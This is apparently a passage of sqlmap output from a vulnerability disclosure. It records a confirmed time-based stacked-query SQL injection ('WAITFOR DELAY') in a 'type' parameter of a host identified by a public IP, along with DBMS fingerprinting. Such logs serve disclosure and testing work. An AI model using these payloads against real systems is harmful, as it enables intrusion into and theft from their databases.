 alse positive
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Parameter: type (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=1;WAITFOR DELAY '0:0:5'--&flag=1
---
[22:10:22] [INFO] testing Microsoft SQL Server
[22:10:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:10:29] [INFO] confirming Microsoft SQL Server
[22:10:40] [INFO] adjusting time delay to 4 seconds due to good response times
[22:10:41] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:10:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 22:10:41